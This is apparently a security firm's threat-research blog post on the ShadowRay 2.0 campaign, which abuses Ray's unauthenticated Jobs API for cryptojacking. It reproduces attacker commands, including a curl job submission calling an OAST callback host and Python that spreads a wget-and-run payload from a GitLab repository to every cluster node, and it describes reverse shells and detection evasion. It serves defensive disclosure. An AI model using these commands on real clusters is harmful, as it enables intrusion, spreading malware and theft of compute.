Oligo Security researchers have uncovered an ACTIVE global hacking campaign that uses AI to attack AI. The operation, dubbed ShadowRay 2.0, exploits a known, yet disputed, flaw in Ray, an open-source framework that powers many of today’s AI systems, to quietly seize control of powerful computing clusters and conscript them into a self-replicating botnet.
In early November 2025, the Oligo Security research team identified an attack campaign exploiting the ShadowRay vulnerability (CVE-2023-48022) in Ray, a widely used open-source AI framework. This is the same flaw Oligo previously observed being exploited in late 2023 (see the new MITRE, ShadowRay, Campaign C0045).
For the recent campaign, attackers leveraged DevOps-style infrastructure by using GitLab as a platform for updating and delivering region-aware malware. Oligo reported this activity to Gitlab and the attacker repository and account was removed on November 5, 2025. However, Oligo has determined that the attackers have migrated to GitHub in order to continue their campaign as of November 10, 2025, creating multiple accounts and new repos. It remains active.
The latest campaign represents a major evolution from our initial ShadowRay discovery. The attackers, operating under the name IronErn440, have turned Ray’s legitimate orchestration features into tools for a self-propagating, globally cryptojacking operation, spreading autonomously across exposed Ray clusters.
What makes this campaign particularly notable is the use of AI to attack AI: our analysis shows attackers leveraged LLM-generated payloads to accelerate and adapt their methods. We also observed multiple criminal groups competing for the same CPU resources, often terminating legitimate workloads and rival cryptominers to maximize profits.
Equally concerning is the campaign’s operational sophistication. The attackers limited CPU usage to ~60% to evade detection, disguised malicious processes as legitimate services, and hid GPU usage from Ray’s monitoring to avoid detection while leveraging premium compute resources. In addition, the attackers employed a DevOps-style infrastructure by using GitLab for real-time, region-aware malware updates and delivery.
Evidence suggests the operation could have been active since September 2024, compromising Ray clusters across multiple continents through automated OAST-based discovery.
This isn’t just another cryptojacking campaign. It’s the foundation of a multi-purpose botnet capable of DDoS attacks, data exfiltration, and global autonomous propagation.
What is also highly concerning is that this vulnerability is “disputed” because the maintainers indicate that Ray is not intended for use outside a “strictly-controlled network environment”. In practice however, users often deploy Ray without heeding this warning, which creates an extended window for exploitation, evidenced by its continued and expanded weaponization by attackers in the wild. In fact, there are now more than 230,000 Ray servers exposed to the internet, in contrast to the few thousand we observed during our initial ShadowRay discovery.
Below, we walk through:
- The ShadowRay campaign from March 2024
- The growth of exposed Ray servers
- The new waves of attacks leveraging CVE-2023-48022
- The attack group’s techniques
- How the attackers have evaded detection
- Recommendations for protection
Why we looked into Ray (again)
Our renewed research into Ray began when we were looking into some customer environments and noticed that they were running Ray. While those instances were already protected through Oligo’s runtime security platform, the potential risk was flagged to ensure proper configuration and secure deployment of Ray, meaning no Oligo customer environments were impacted or targeted in this new attack campaign.
A History Lesson: The Original ShadowRay Campaign
In March 2024, Oligo unveiled ShadowRay, a vulnerability that was leveraged in the first known attack campaign exploiting AI workloads in the wild. The attackers exploited CVE-2023-48022 that impacts Ray, the open-source AI framework commonly referred to as the “Kubernetes of AI.” The flaw allows unauthenticated remote code execution (RCE) through Ray’s Jobs API.
Our original research showed that thousands of exposed Ray servers had already been compromised across a variety of sectors. Attackers used them to run cryptominers, steal secrets, and exfiltrate data from live AI workloads.
While certain related issues were patched, CVE-2023-48022 itself was never directly fixed. The behavior in Ray is a design feature and is safe when used in a trusted environment that is not exposed to the internet. Following the disclosure, Ray maintainers issued configuration and deployment guidance, advising that “Security and isolation must be enforced outside of the Ray Cluster.”.

DISCLAIMER: The new campaign does not relate to Anyscale’s (the developers of Ray) SaaS offerings or paid products. The sole intention of this blog is to support users of Ray by increasing awareness of its security aspects and common pitfalls.
At the same time, the broader security community has continued to treat CVE-2023-48022 as a legitimate vulnerability. It is formally recognized in MITRE ATT&CK, NIST’s National Vulnerability Database (NVD), and Google’s Open Source Vulnerabilities (OSV) platform.
This means that while the CVE can be detected in environments, there is not a specific version to upgrade to. Users are urged to follow the official Ray security guidelines and also leverage this open-source tool to verify proper configuration of their clusters to avoid accidental exposure.
The Growth of Exposed Ray Servers
Since early November 2025, our research team has identified significant renewed malicious activity in exposed Ray clusters around the world, nearly two years after us originally showing CVE-2023-48022 being exploited in the wild.
At the time of our original research, only thousands of exposed Ray servers were observed in the wild. Our scans today reveal that over 200,000 Ray servers remain exposed to the internet, with a portion confirmed as vulnerable or already compromised. Many of the exposed servers belong to active startups, research labs, and cloud-hosted AI environments, while some are honeypots.
The lack of a definitive patch, coupled with the assumption that users would self-secure their clusters, has allowed threat actors to weaponize the same underlying weakness, culminating in the new ShadowRay v2 campaign.



New Threat Actors, New Attacks
The campaign we have observed mirrors some of the characteristics and behaviors consistent with ShadowRay’s original exploitation chain:
- RCE via the exposed Ray dashboard API.
- Payload injection to deploy cryptocurrency miners and data exfiltration tools.
- Persistence mechanisms disguised as Ray worker processes.
- New IoCs observed in compromised nodes (full list below).
While this new activity shares some common threads with our March 2024 research, it is being carried out by entirely new threat actors that are leveraging different techniques to reach their end goals.
Two Waves of Attacks Uncovered
Our analysis of the ShadowRay 2.0 activity shows that the campaign did not end with a single takedown. Instead, it evolved across two platforms:
- Wave One – GitLab launched: In early November 2025, attackers were using GitLab for their payload evolution and delivery. After Oligo reported the activity to GitLab, the attackers’ account and repository was removed on November 5, 2025.
- Wave Two – GitHub launched: Within days of the GitLab takedown, the threat actors reestablished their operation by standing up a new GitHub repository to continue the advanced attacks via a repository that went live on November 10, 2025. On November 17, the repo was taken down, with attackers immediately creating a new one on the same day. The second wave remains active, demonstrating the attackers’ persistence and agility in maintaining the campaign.
Below, we walk through the technical details, findings, and evidence of the techniques the attackers have deployed in both phases of this ongoing campaign.
GitLab-Launched Attack Campaign: Technical Breakdown and Evidence of Techniques
Below, we walk through the specific techniques the attackers used in this campaign with GitLab as their delivery mechanism, providing evidence of what was uncovered and how they used their methods to evolve from simple cryptojacking efforts to building a multi-purpose botnet.
1: Discovery - "Finding the Needle in the Internet Haystack"
Attackers used interact.sh (an OAST platform) to spray payloads across the internet and identify which Ray dashboard IPs were exploitable. By sending callbacks to oast.fun subdomain, they could track which servers executed their commands.
Attackers have triggered the very first step in Ray by posting a job that :curl -X POST "http://[host]:[port]/api/jobs/" -H 'Content-Type: application/json' -d '{"entrypoint": "curl bwqqvqfgsseplyoltois92rdukv0mm5th.oast.fun"}'
This is reconnaissance as a service - attackers weaponized out-of-band platforms to automatically discover vulnerable targets at scale. Instead of manual scanning, they let victims identify themselves by calling back. This approach also helps evade traditional scanning detection.

Source: https://github.com/projectdiscovery/interactsh
2: Initial Access - "Exploiting Ray's Trust"
Attackers exploited completely unauthenticated Ray Job Submission APIs (/api/jobs/) on exposed dashboards. They submitted malicious jobs with commands ranging from simple reconnaissance (uname -a, id) to complex multi-stage Bash and Python payloads.
Ray's dashboard was designed for trusted internal networks but is frequently exposed to the internet without authentication. The attackers didn't need to exploit a vulnerability, they just used Ray's features as designed. This is a configuration vulnerability at scale.




The obfuscated “stage 2” of the payload includes the docstrings and useless echoes, which strongly implies the code is LLM-generated:

The payloads were base64-encoded. After decoding, we can see the LLM-generated payloads still include their documentation - like we saw with the rest of the payloads. Stage 2 is around resource discovery, and uses only 1 CPU.
3: Lateral Movement - "Weaponizing Ray's Orchestration"
Attackers deployed a payload that used Ray's NodeAffinitySchedulingStrategy to execute malware on every alive node in the cluster. The payload literally enumerated all nodes and submitted jobs pinned to each specific node ID.
This is lateral movement via legitimate orchestration features in Ray. Instead of exploiting CVEs or using network attacks, attackers used Ray's own scheduling API to spread. It's essentially using the victim's infrastructure as intended, using python code - like the applications that are already running, just for malicious purposes:
nodes=[n for n in ray.nodes() if n.get('Alive',False)]
cmd='wget -qO- https://gitlab.com/ironern440-group/ironern440-project/-/raw/main/aa.sh | tr -d "\\r" > aa_clean.sh && chmod +x aa_clean.sh && ./aa_clean.sh'
[ray.get(ray.remote(lambda: subprocess.run(cmd,shell=True)).options(scheduling_strategy=NodeAffinitySchedulingStrategy(node_id=n.get('NodeID')...


4: AI-Generated Reconnaissance - "Using AI to Attack AI"
Attackers deployed a sophisticated multi-stage Python payload that discovers cluster resources (CPUs, GPUs), calculates optimal allocation (60%), and then submits a takeover job with those exact resource requirements.
The payloads from gitlab are likely to be AI-generated, based on its structure, comments, and error handling patterns. Attackers are now using AI to generate attack code targeting AI infrastructure. The 60% resource allocation is particularly clever, as it leaves enough resources running to avoid immediate detection while maximizing mining profits.
Key Payload Features:
- Automatic CPU/GPU discovery via ray.cluster_resources()
- Dynamic resource calculation: usable_cpus = max(1, int(total_cpus * 0.6))
- Multi-stage execution with error handling

A joke by the attackers?






5: Reverse Shells - "Opening the Backdoor"
Attackers established multiple interactive reverse shells to AWS-hosted C2 servers, giving them command-line access to compromised Ray clusters. Multiple shells to different ports suggest redundancy or different attack operators.
The use of multiple simultaneous reverse shells on different ports indicates either multiple attackers competing for access or sophisticated failover mechanisms. Evidence shows shells connecting to ports 3876, 40331, 48331, and 443 - suggesting extensive C2 infrastructure.




